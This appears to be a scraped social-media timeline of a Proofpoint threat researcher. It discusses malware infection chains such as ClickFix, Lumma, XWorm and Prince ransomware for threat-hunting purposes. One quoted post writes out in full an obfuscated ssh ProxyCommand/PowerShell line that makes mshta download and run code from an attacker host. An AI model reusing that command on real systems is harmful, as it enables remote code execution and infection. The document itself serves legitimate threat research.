Tommy M (TheAnalyst)
@ffforward
Followers
14K
Following
6K
Statuses
4K
Threat Researcher @proofpoint | @Cryptolaemus1
Joined May 2010
So I have started a new job this week, as a Threat Researcher for @proofpoint. Can you imagine working with such an awesome team that finds and shares stuff like this? 🙌👏🥳
Proofpoint has identified a compromised private military email account delivering #SunSeed Lua malware. Threat research related to this activity is detailed in this blog.
32
12
242
PDF > URL > Filtering > #ClickFix > HTA > #DOILoader /#IDATLoader > #Lumma > #NetSupport Example PDFs: Payload URLs: All stages: Calling this #ItalianPasta b/c staging domain text for @JAMESWT_MHT 🇮🇹🍝 🤣
1
17
45
@JAMESWT_MHT @1ZRR4H @0xToxin @VirITeXplorer @AndreaDraghetti @AgidCert @guelfoweb @marsomx_ @malwrhunterteam @fr0s7_ 1.png = SharpHide persistence > XWorm 2.png = XWorm again 3.png > Lumma
1
1
8
@JAMESWT_MHT @AgidCert @guelfoweb @marsomx_ @VirITeXplorer @AndreaDraghetti @0xToxin @1ZRR4H @James_inthe_box @malwrhunterteam Pretty good write-up of this recent Aggah chain: #newcrypternoprocess
0
4
17
@JAMESWT_MHT @AgidCert @guelfoweb @1ZRR4H @0xToxin @lastknight @AndreaDraghetti @signorina37H @VirITeXplorer @marsomx_ Been looking at this chain too, I believe Rhadamanthys downloads a newish zgRAT/PureLog version, and the AsyncRat hits are an artifact of them using similar SSL certs.
0
2
9
@JAMESWT_MHT @guelfoweb @1ZRR4H @AgidCert @0xToxin @marsomx_ @VirITeXplorer @AndreaDraghetti @James_inthe_box @c_APT_ure Most of these comes from PDF attachments like where the PDF contains Dropbox URL to zip, plus the password for the zip that contains the .url.
2
3
9
Also saw sftp.exe in a similar chain which also support ProxyCommand= which isn't in the #lolbas project. This #Emmenhtal/#PEAKLIGHT style chain did instead lead to #SectopRAT.

My colleague @P3rpl3xX25 and I investigated an interesting infection chain where a user downloaded an LNK file first (via the rundll32.exe WebDAV method [1]). The LNK file will run ssh.exe (C:\Windows\System32\OpenSSH\ssh.exe) with the following parameter: "-o ProxyCommand= "powershell powershell -Command ('msh]]]]]]]t]]]]]]]a.e]]]]]]x]]]]]]e ]]]]]]h]]]]]tt]]]]]]p]]]]]s:]]]]]]/]]]]]]]/berb.f]]]]]it]]]]]n]]]]]]]e]]]]]]]ssclu]]]]]]]b]]]]]]]-]]]]]f]]]]]]il]]]]]m]]]]]]fan]]]]]atics]]]]].co]]]]]]m]]]]]/]]]]]]z.]]]]]]]m]]]]]p]]]]]]]4]]]]]]' -replace']')". The PowerShell command will spawn mshta.exe, thus downloading and executing additional code on the host: mshta.exe hxxps[:]//berb.fitnessclub-filmfanatics.com/z[.]mp4 @P3rpl3xX25 found another infected host in our customer's networks while hunting for malicious "ProxyCommand=" values within the SSH arguments. The EDR on this host didn't pick up the malicious commands, showcasing how fruitful threat hunting can be. The ProxyCommand trick is covered in the LolBas project. [2] Good luck ☘️ [1] [2]
0
3
15
@JAMESWT_MHT @AgidCert @guelfoweb @AndreaDraghetti @reecdeep @VirITeXplorer @1ZRR4H @Max_Mal_ @fr0s7_ @0xToxin @malwrhunterteam Guess something new, cluster has previously done WSHRAT so maybe migrating from WScript to PowerShell? The comments are in UTF-8 and is in Russian: Sending system information: Отправка информации о системе Executing command: Выполнение команды Gonna call it RuPSRAT 😅
0
1
5
RT @threatinsight: Proofpoint has tracked this technique since August 2024, and call it ��brooxml”. Our researchers do not consider this a z…
0
67
0
RT @threatinsight: Proofpoint researchers have identified an increase in the #socialengineering technique called #ClickFix. The technique…
0
13
0
RT @threatinsight: Threat actors are impersonating the British postal carrier Royal Mail in an attempt to deliver Prince #ransomware. In t…
0
8
0
New security brief out by me and @selenalarson and the rest of the @proofpoint @threatinsight team. This is a really interesting chain leading to the use of open-source Prince Ransomware used as first stage malware, likely meant to be a destructive attack.
0
5
15
@cyberfeeddigest @abuse_ch @banthisguy9349 @ViriBack @RacWatchin8872 Dropped from this loader: That was in this email: (All ITW)
0
0
0
RT @virusbtn: Proofpoint researchers Tommy Madjar (@ffforward), Pim Trouerbach (@Myrtus0x0) & Selena Larson (@selenalarson) look into a sus…
0
12
0
@JAMESWT_MHT @pr0xylife @AgidCert @guelfoweb @AndreaDraghetti @reecdeep @VirITeXplorer @1ZRR4H @malwrhunterteam @Tac_Mangusta Our blog on this is out now :)
New blog dropped on #Voldemort. Very intense chain and as usual fantastic to work with such talents as @selenalarson and @Myrtus0x0 and the rest of the team. Always fantastic support from @ET_Labs and let's not forget our awesome detection team with @kk_onstantin killing this 💪
1
0
8
@marsomx_ @58_158_177_102 @threatinsight @Tac_Mangusta Yes I know, but it takes a couple of days extra to push a 34 page blog through all instances 😅
1
0
3
RT @greglesnewich: When the ecrime gang finds something… else If you like weird infection chains, WebDAV, Python, custom backdoors with n…
0
32
0
@selenalarson @Myrtus0x0 @ET_Labs @kk_onstantin Now go read up on saved searches and SUBQUERY before this thing explodes 😅
0
0
9